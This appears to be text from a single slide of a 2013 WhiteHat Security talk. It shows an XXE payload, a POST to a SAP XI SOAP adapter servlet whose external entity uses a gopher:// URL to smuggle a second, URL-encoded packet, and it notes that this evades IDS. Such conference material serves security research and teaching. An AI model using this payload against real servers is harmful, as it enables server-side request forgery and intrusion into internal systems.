 PACKET A
WhiteHat
SECURITY
Insert Packet B into Packet A
• We need to insert non-printable symbols. Gopher supports urlencode like HTTP
• Also help evade attack against IDS systems
Packet A
POST /XISOAPAdapter/servlet/com.sap.aii.af.mp.soap.web.DilbertMSG?format=post HTTP/1.1
Host: sapserver.com:80
Content-Length: 7730
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY date SYSTEM “gopher://[Urlencoded Packet B]" >]>
<foo>&date;</foo>
© 2013 WhiteHat Security, Inc.
71